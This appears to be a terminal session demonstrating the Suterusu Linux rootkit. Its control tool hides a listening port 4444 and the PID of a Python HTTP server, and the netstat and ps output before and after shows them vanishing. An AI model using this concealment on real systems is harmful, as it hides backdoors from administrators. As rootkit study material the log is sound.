 [root@ suterusu]# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN      2702/python
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      991/sshd
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1265/master
tcp6       0      0 :::22                   :::*                    LISTEN      991/sshd
tcp6       0      0 ::1:25                  :::*                    LISTEN      1265/master
[root@ suterusu]# ./sock 3 4444
Hiding TCPv4 port 4444
[root@ suterusu]# netstat -ntlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      991/sshd
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN      1265/master
tcp6       0      0 :::22                   :::*                    LISTEN      991/sshd
tcp6       0      0 ::1:25                  :::*                    LISTEN      1265/master
[root@ suterusu]# ps aux|grep python
root       992  0.0  0.5 573820 16960 ?        Ssl  05:07   0:00 /usr/bin/python -Es /usr/sbin/tuned -l -P
root      2702  0.1  0.3 219356 10488 pts/2    S+   05:12   0:00 python -m SimpleHTTPServer 4444
root      2761  0.0  0.0 112704   976 pts/1    S+   05:13   0:00 grep --color=auto python
[root@ suterusu]# ./sock 1 2702
Hiding PID 2702
[root@ suterusu]# ps aux|grep python
root       992  0.0  0.5 573820 16960 ?        Ssl  05:07   0:00 /usr/bin/python -Es /usr/sbin/tuned -l -P
root      2789  0.0  0.0 112704   972 pts/1    S+   05:13   0:00 grep --color=auto python